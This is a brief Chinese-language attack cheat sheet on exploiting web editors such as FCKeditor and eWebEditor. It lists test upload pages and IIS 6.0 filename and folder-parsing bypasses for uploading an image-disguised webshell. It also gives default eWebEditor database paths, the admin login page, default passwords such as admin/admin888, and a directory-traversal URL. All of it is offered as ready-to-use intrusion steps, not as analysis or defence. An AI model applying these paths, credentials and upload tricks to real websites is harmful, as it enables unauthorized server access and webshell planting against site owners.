1.)upload上传点挖掘

2.)编辑器挖掘–>即如果系统用了典型类型的编辑器时,可以利用编辑器的nday进行挖掘

编辑器两种情况

①不需要后台验证-->扫描器完事

②需要验证进入后台后才可操作类

FCKeditor==CKFinder

EWEbeditor

UEDITOR

DotNet TextBox

Cute Editor



FCKeditor/editor/filemanager/browser/default/connectors/test.html FCKeditor/editor/filemanager/upload/test.html FCKeditor/editor/filemanager/connectors/test.html FCKeditor/editor/filemanager/connectors/uploadtest.html

两种绕过方法

① “.” 变 “_” 绕过方法 利用iis6.0目录解析漏洞绕过(跟iis的解析漏洞一起打组合拳) a.asp;.png-->a_asp;.png ②突破文件上传漏洞 原理:asp文件夹下的文件均会被解析为asp所导致 先建立一个a.asp文件夹 上传图片一句话马a_asp;.png







①进后台 默认数据库地址 ewebeditor/db/ewebeditor.mdb 常用的数据库地址:webeditor/db/ewebeditor.asa ewebeditor/db/ewebeditor.asp ewebeditor/db/#ewebeditor.asa ewebeditor/db/#ewebeditor.mdb ewebeditor/db/!@#ewebeditor.asp ewebeditor/db/ewebeditor1033.mdb 默认后台:ewebeditor/admin_login.asp 默认账号密码:admin admin/admin888 admin/admin999 admin1/admin000 ②eweb遍历漏洞 ewebeditor/admin_uploadfile.asp?id=14&dir=./ ③修改样式处可以上传文件